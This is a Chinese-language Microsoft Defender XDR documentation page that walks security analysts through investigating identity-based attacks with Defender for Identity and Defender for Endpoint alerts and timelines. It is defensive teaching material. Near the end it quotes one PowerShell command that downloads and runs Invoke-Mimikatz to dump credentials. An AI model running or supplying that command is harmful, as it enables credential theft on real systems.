基于标识的攻击示例

适用于:

- Microsoft Defender XDR

Microsoft Defender for Identity可帮助检测恶意企图入侵组织中的标识。 由于 Defender for Identity 与 Microsoft Defender XDR 集成,因此安全分析师可以了解来自 Defender for Identity 的威胁,例如可疑的 Netlogon 特权提升尝试。

分析Microsoft Defender for Identity中的攻击



Microsoft Defender XDR允许分析师在事件页的“警报”选项卡上按检测源筛选警报。 在以下示例中,将检测源筛选为 Defender for Identity。



选择“可疑的超桥哈希攻击”警报将转到Microsoft Defender for Cloud Apps中的一个页面,其中显示更详细的信息。 通过选择“ 了解有关此警报类型的详细信息 ”阅读 攻击说明 和修正建议,始终可以了解有关警报或攻击的详细信息。

调查Microsoft Defender for Endpoint中的相同攻击



或者,分析师可以使用 Defender for Endpoint 了解有关终结点活动的详细信息。 从事件队列中选择事件,然后选择“ 警报 ”选项卡。在这里,他们还可以识别检测源。 标记为 EDR 的检测源代表终结点检测和响应,即 Defender for Endpoint。 分析师会在此处选择 EDR 检测到的警报。

警报页显示各种相关信息,例如受影响的设备名称、用户名、自动调查状态和警报详细信息。 警报情景描绘了流程树的可视表示形式。 进程树是与警报相关的父进程和子进程的分层表示形式。

可以扩展每个进程以查看更多详细信息。 分析师可以看到的详细信息是作为恶意脚本的一部分输入的实际命令、出站连接 IP 地址和其他有用信息。



通过选择“在时间线中查看”,分析师可以进一步向下钻取,以确定入侵的确切时间。

Microsoft Defender for Endpoint可以检测许多恶意文件和脚本。 但是,由于出站连接、PowerShell 和命令行活动的许多合法用途,某些活动在创建恶意文件或活动之前被视为良性活动。 因此,使用 时间线可帮助分析人员将警报与周围的活动放在上下文中,以确定攻击的原始来源或时间,否则这些来源或时间被常见的文件系统和用户活动遮盖。

若要使用时间线,分析师将在警报检测 (红色) 时开始,并及时向后向下滚动,以确定导致恶意活动的原始活动实际开始的时间。

请务必了解和区分常见活动,例如Windows 更新连接、Windows 受信任的软件激活流量、到 Microsoft 站点的其他常见连接、第三方 Internet 活动、Microsoft 终结点Configuration Manager活动和其他良性活动与可疑活动。 区分的一种方法是使用时间线筛选器。 有许多筛选器可以突出显示特定活动,同时筛选掉分析师不想查看的任何内容。

在下图中,分析师筛选为仅查看网络和进程事件。 此筛选条件允许分析师查看围绕记事本与 IP 地址建立连接的事件的网络连接和进程,我们在进程树中也看到了这一点。

在此特定事件中,记事本用于建立恶意出站连接。 但是,攻击者通常会使用 iexplorer.exe 建立连接来下载恶意有效负载,因为通常 iexplorer.exe 进程被视为常规 Web 浏览器活动。

时间线中要查找的另一项是 PowerShell 用于出站连接。 分析人员会使用命令(例如 IEX (New-Object Net.Webclient) ,后跟与托管恶意文件的网站建立出站连接)来寻找成功的 PowerShell 连接。

在以下示例中,PowerShell 用于从网站下载和执行 Mimikatz:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

分析师可以通过在搜索栏中键入关键字 (keyword) 来快速搜索关键字,以便仅显示使用 PowerShell 创建的事件。

后续步骤

请参阅 网络钓鱼 调查路径。

另请参阅

提示

想要了解更多信息? Engage技术社区中的 Microsoft 安全社区:Microsoft Defender XDR技术社区。